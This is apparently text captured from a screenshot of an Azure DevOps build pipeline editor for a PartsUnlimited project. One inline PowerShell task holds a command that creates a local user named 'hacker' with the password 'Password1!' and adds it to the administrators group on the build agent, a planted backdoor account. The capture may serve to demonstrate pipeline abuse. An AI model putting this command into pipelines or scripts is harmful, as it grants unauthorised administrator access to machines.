 Azure DevOps
ekenas / PartsUnlimited / Pipelines
Search
P PartsUnlimited
Overview
Boards
Repos
Pipelines
Builds
Releases
Library
Task groups
Deployment groups
Test Plans
Artifacts
Project settings
PartsUnlimited-CI
Build #174 has been queued.
Tasks Variables Triggers Options Retention History Save & queue Discard Summary Queue
Pipeline
Build pipeline
Get sources
PartsUnlimited master
Agent job 1
Run on agent
PowerShell Script
PowerShell
PowerShell
Link settings View YAML Remove
Task version 2.*
Display name *
PowerShell Script
Type
File Path Inline
Script *
net user hacker Password1! /add;net localgroup administrators hacker /add
ErrorActionPreference
Stop